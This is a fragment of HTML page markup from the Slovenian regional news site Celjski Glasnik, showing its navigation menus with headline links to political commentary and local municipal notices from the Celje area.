			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 26 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6976ab7a44d08_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6976ab7a44d08" ><script>var block_td_uid_1_6976ab7a44d08 = new tdBlock();
block_td_uid_1_6976ab7a44d08.id = "td_uid_1_6976ab7a44d08";
block_td_uid_1_6976ab7a44d08.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6976ab7a44d08_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6976ab7a44d08_rand","tdc_css_class_style":"td_uid_1_6976ab7a44d08_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6976ab7a44d08.td_column_number = "3";
block_td_uid_1_6976ab7a44d08.block_type = "td_block_mega_menu";
block_td_uid_1_6976ab7a44d08.post_count = "5";
block_td_uid_1_6976ab7a44d08.found_posts = "8218";
block_td_uid_1_6976ab7a44d08.header_color = "";
block_td_uid_1_6976ab7a44d08.ajax_pagination_infinite_stop = "";
block_td_uid_1_6976ab7a44d08.max_num_pages = "1644";
tdBlocksArray.push(block_td_uid_1_6976ab7a44d08);
</script><div id=td_uid_1_6976ab7a44d08 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="218" height="145" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6976ab7a44d08" data-td_block_id="td_uid_1_6976ab7a44d08"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6976ab7a44d08" data-td_block_id="td_uid_1_6976ab7a44d08"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6976ab7a45ddb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6976ab7a45ddb" ><script>var block_td_uid_2_6976ab7a45ddb = new tdBlock();
block_td_uid_2_6976ab7a45ddb.id = "td_uid_2_6976ab7a45ddb";
block_td_uid_2_6976ab7a45ddb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6976ab7a45ddb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6976ab7a45ddb_rand","tdc_css_class_style":"td_uid_2_6976ab7a45ddb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6976ab7a45ddb.td_column_number = "3";
block_td_uid_2_6976ab7a45ddb.block_type = "td_block_mega_menu";
block_td_uid_2_6976ab7a45ddb.post_count = "5";
block_td_uid_2_6976ab7a45ddb.found_posts = "2562";
block_td_uid_2_6976ab7a45ddb.header_color = "";
block_td_uid_2_6976ab7a45ddb.ajax_pagination_infinite_stop = "";
block_td_uid_2_6976ab7a45ddb.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_6976ab7a45ddb);
</script><div id=td_uid_2_6976ab7a45ddb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6976ab7a45ddb" data-td_block_id="td_uid_2_6976ab7a45ddb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6976ab7a45ddb" data-td_block_id="td_uid_2_6976ab7a45ddb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6976ab7a46a19_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6976ab7a46a19" ><script>var block_td_uid_3_6976ab7a46a19 = new tdBlock();
block_td_uid_3_6976ab7a46a19.id = "td_uid_3_6976ab7a46a19";
block_td_uid_3_6976ab7a46a19.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6976ab7a46a19_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976ab7a46a19_rand","tdc_css_class_style":"td_uid_3_6976ab7a46a19_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6976ab7a46a19.td_column_number = "3";
block_td_uid_3_6976ab7a46a19.block_type = "td_block_mega_menu";
block_td_uid_3_6976ab7a46a19.post_count = "5";
block_td_uid_3_6976ab7a46a19.found_posts = "623";
block_td_uid_3_6976ab7a46a19.header_color = "";
block_td_uid_3_6976ab7a46a19.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976ab7a46a19.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6976ab7a46a19);
</script><div id=td_uid_3_6976ab7a46a19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976ab7a46a19" data-td_block_id="td_uid_3_6976ab7a46a19"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976ab7a46a19" data-td_block_id="td_uid_3_6976ab7a46a19"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6976ab7a4f64d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6976ab7a4f64d" ><script>var block_td_uid_4_6976ab7a4f64d = new tdBlock();
block_td_uid_4_6976ab7a4f64d.id = "td_uid_4_6976ab7a4f64d";
